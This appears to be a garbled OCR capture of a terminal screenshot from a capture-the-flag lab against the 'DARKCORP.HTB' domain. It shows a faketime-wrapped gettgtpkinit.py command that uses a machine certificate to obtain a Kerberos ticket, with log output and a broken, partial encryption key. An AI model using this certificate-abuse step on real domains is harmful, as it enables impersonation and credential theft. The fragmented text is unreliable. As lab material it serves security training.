 $ faketime -f "-16m" python3 ~/Tools/ADCS_Tools/PKINITtools/gettgtpkinit.py -cer
t-pfx 'WEB01$.pfx' 'DARKCORP.HTB/WEB-01$' WEB01.ccache
2025-02-13 10:32:37,498 minikerberos INFO     Loading certificate and key from f
ile
INFO:minikerberos:Loading certificate and key from file
2025-02-13 10:32:37,919 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-02-13 10:32:38,016 minikerberos INFO     AS-REP encryption key (you might n
eed this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-02-13 10:32:38,016 minikerberos INFO
405473df6167713106a6aaec14b9aa
INFO:minikerberos:78e
aa
2025-02-13 10:32:38,020 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
(impacket)